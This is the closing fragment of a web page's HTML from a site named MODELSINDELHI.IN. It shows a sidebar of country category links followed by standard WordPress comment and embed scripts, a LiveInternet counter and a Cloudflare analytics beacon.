<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





